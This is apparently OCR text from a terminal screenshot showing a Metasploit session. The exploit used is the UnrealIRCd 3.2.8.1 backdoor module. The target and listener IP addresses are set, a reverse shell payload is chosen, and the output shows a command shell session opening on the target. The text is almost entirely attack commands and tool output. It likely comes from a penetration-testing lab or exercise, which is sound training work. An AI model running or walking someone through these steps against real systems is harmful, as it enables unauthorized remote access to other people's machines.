 Application ▾ Places ▾ Wed 11:55
Terminal
File Edit View Search Terminal Help
UnrealIRCD 3.2.8.1 Backdoor Command Execution
exploit/windows/games/ut2004_secure 2004-06-18 good Yes
Unreal Tournament 2004 "secure" Overflow (Win32)
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 198.28.1.15
RHOST => 198.28.1.15
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 147.191.29.15
LHOST => 147.191.29.15
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 147.191.29.15:4444
[*] Accepted the first client connection...
[*] 198.28.1.15:6667 - Connected to 198.28.1.15:6667
[*] 198.28.1.15:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EV3eTdzmbRLqWZEM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: EV3eTdzmbRLqWZEM\r\n
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (147.191.29.15:4444 -> 198.28.1.15:48270) at
2025-06-03 11:55:18 -0600
$_
e
M